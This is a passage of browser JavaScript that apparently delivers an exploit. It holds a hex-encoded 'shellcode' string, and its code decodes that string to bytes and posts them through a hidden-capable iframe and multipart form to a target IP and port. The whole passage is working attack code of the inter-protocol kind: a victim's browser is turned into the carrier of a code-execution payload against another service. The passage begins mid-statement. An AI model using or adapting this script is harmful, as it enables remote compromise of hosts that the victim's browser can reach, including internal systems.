      "4335435443354C5644504C5648364A45" + 
      "49394958414E4D4C4238484943444445" + 
      "48564A5641414E45483643354938414E" + 
      "4C5648564A354255413548554938414E" + 
      "4D4C4258424B4856414D434E4D4C4238" + 
      "44354435485543444948414E424B4846" + 
      "4D4C424843594C3644504955424B4F53" + 
      "4D4C425849344937494F424B4B504435" + 
      "4A464F424F3243474A464A464F324456" + 
      "493650364948434E445543454948414E" + 
      "4D4C42385A0D0A0D0A0D0A0D0A0D61"; 
var iframe = document.createElement("iframe"); 
iframe.setAttribute("id","iwindow"); 
//iframe.setAttribute("style", "visibility:hidden;"); 
document.body.appendChild(iframe); 
function do_submit(ip, port, content) { 
      myform=document.createElement("form"); 
      myform.setAttribute("name","data"); 
      myform.setAttribute("method","post"); 
      myform.setAttribute("enctype", "multipart/form-data"); 
      myform.setAttribute("action","http://" + ip + 
            ":" + port + "/abc.html"); 
      document.getElementById("iwindow").contentWindow.document.body.app
      endChild(myform); 
      myExt = document.createElement("INPUT"); 
      myExt.setAttribute("id","extNo"); 
      myExt.setAttribute("name","test"); 
      myExt.setAttribute("value",content); 
      myform.appendChild(myExt); 
      myform.submit(); 
} 
for (var i = 0; i<shellcode.length; i+=2) {
      hexstr = shellcode.substring(i, i+2);
      decval = parseInt(hexstr,16);
      payload += String.fromCharCode(decval); 
} 
do_submit(target_ip, target_port, payload);
```